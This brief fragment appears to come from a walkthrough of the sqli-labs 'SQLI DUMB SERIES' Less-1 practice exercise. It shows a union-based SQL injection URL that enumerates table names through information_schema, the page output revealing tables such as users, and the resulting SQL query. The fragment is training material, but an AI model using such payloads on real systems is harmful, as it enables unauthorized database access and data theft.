 192.168.210.137/sqli/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()-- ' LIMIT 0,1
SQLI DUMB SERIES-1